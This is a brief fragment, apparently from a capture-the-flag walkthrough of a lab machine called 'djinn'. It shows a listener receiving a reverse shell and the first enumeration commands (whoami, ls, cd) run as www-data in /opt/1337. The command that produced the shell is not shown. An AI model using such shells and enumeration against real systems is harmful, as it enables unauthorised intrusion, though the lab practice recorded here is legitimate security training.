 connect to [192.168.118.108] from (UNKNOWN) [192.168.118.196] 42586
bash: cannot set terminal process group (1003): Inappropriate ioctl for device
bash: no job control in this shell
www-data@djinn:/opt/1337/vuln$
www-data@djinn:/opt/1337/vuln$ whoami
whoami
www-data
www-data@djinn:/opt/1337/vuln$ ls
ls
app.py
www-data@djinn:/opt/1337/vuln$ ls
ls
app.py
www-data@djinn:/opt/1337/vuln$ cd ..
cd ..
www-data@djinn:/opt/1337$ ls
ls
__pycache__
catchall.py
game.py
math_game.py
p0rt5
run_game.sh
vuln
www-data@djinn:/opt/1337$